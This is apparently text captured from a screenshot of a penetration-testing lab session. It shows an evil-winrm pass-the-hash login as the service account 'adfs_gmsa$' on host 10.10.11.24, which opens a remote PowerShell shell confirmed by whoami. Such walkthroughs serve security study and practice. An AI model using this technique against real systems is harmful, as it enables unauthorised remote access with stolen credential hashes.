 $ evil-winrm -i 10.10.11.24 -u 'adfs_gmsa$' -H
Ignoring ffi-1.15.0 because its extensions are not built. Try: gem pristine ffi
--version 1.15.0
Ignoring stringio-3.0.5 because its extensions are not built. Try: gem pristine
stringio --version 3.0.5
Ignoring eventmachine-1.2.7 because its extensions are not built. Try: gem prist
ine eventmachine --version 1.2.7
Ignoring network_interface-0.0.2 because its extensions are not built. Try: gem
pristine network_interface --version 0.0.2
Ignoring nio4r-2.5.2 because its extensions are not built. Try: gem pristine nio
4r --version 2.5.2
Ignoring pcaprub-0.13.0 because its extensions are not built. Try: gem pristine
pcaprub --version 0.13.0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adfs_gmsa$\Documents> whoami
ghost\adfs_gmsa$